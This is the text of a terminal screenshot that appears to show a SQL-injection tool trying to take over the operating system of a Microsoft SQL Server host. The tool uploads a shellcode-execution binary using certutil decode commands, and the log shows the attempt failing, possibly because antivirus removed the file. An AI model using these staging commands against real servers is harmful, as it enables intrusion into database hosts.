 lnx@jlh: ~/Desktop/1.4.4/bin
⌥⌘1
[14:43:07] [WARNING] it looks like the file has not been written (usually occurs
 if the DBMS process user has no write privileges in the destination path)
do you want to try to upload the file with the built-in certutil.exe technique?
[Y/n]
[14:43:08] [INFO] using certutil.exe to write the binary file content to file 'C
:\Program Files\Microsoft SQL Server\MSSQL.1\MSSQL\LOG\tmpsewgqj.exe', please wa
it..
=============CERTUTIEXE==========
(u'cd "C:\\Program Files\\Microsoft SQL Server\\MSSQL.1\\MSSQL\\LOG"', u'certuti
l -f -decode tmpfodfb.txt C:\\Program Files\\Microsoft SQL Server\\MSSQL.1\\MSSQ
L\\LOG\\tmpsewgqj.exe', 'del /F /Q tmpfodfb.txt')
[14:43:08] [INFO] retrieved: ''
[14:43:08] [WARNING] it looks like the file has not been written (usually occurs
 if the DBMS process user has no write privileges in the destination path)
[14:43:08] [ERROR] there has been a problem uploading shellcodeexec. It looks li
ke the binary file has not been written on the database underlying file system o
r an AV has flagged it as malicious and removed it
[14:43:08] [CRITICAL] unable to mount the operating system takeover
[14:43:08] [WARNING] HTTP error codes detected during run:
414 (Request-URI Too Long) - 1 times
[*] ending @ 14:43:08 /2020-04-30/
π ~/Desktop/1.4.4/bin ❯
宽字节安全